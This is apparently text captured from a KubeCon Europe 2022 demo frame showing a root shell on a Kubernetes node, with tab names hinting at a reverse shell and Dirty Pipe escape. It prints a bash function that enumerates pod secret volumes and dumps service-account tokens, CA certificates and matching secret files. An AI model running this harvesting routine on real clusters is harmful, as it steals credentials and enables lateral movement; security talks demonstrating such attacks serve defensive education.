 root@gke-ajm-quaternionist-in-default-pool-53b51697-bcvp:~ [0]# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(flopp
y),26(tape),27(video),1001(chronos-access),20141(google-sudoers)
root@gke-ajm-quaternionist-in-default-pool-53b51697-bcvp:~ [0]# type ksecrets-filesystem-dump
ksecrets-filesystem-dump is a function
ksecrets-filesystem-dump ()
{
    local SECRETS;
    local SEARCH="${1:-}";
    SECRETS=$(find /var/lib/kubelet/pods/*/volumes/kubernetes.io~*/* -type f);
    if [[ "${SECRETS:-}" == "" ]]; then
        return 1;
    fi;
    echo "${SECRETS}" | grep --color=auto -E '(namespace|token|ca.crt)$';
    echo "${SECRETS}" | grep --color=auto -v -E '(namespace|token|ca.crt)$' | sed -E 's,^,# ,';
    if [[ "${SEARCH:-}" != "" ]]; then
        printf "\n\n%s\n" "# search results";
        echo "${SECRETS}" | grep --color=auto "${SEARCH}" | xargs -I{} bash -c "echo '# {} ' | g
rep --color=always '.*'; cat '{}'; echo; echo";
    fi
}
root@gke-ajm-quaternionist-in-default-pool-53b51697-bcvp:~ [0]#
1 1 1-revshell 2 2-dirtypipe 3 3-enumsec Fri 20 11:33 Marks-MacBook-Pro
KubeCon CloudNativeCon
Europe 2022